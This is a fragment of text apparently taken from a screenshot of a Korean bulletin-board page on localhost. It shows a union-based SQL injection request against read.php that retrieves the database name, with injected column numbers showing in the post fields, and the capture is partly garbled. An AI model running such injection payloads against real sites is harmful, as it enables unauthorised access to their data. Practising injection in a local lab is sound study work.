 시판
http://localhost/read.php?id=0 union select 1,database(),3,4,5,6,7,8,9#
5
글쓴이 member 이메일 3
날 짜 7 조회수 9
6
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]